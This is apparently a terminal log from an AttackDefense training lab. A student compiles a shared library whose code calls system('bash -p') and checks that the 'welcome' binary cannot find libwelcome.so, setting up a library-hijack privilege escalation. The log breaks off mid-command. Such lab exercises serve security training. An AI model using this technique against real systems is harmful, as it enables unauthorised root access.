 student@attackdefense:~$ ls
lib  test.c
student@attackdefense:~$ gcc -fPIC -shared test.c -o libwelcome.so
test.c: In function 'main':
test.c:7:2: warning: implicit declaration of function 'system' [-Wimplicit-function-declaration]
  system("bash -p");
  ^~~~~~
student@attackdefense:~$ ls
lib  libwelcome.so  test.c
student@attackdefense:~$ ldd /usr/bin/welcome
        linux-vdso.so.1 (0x00007ffcc15c7000)
        libwelcome.so => not found
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fee51e69000)
        /lib64/ld-linux-x86-64.so.2 (0x00007fee5245c000)
student@attackdefense:~$ mv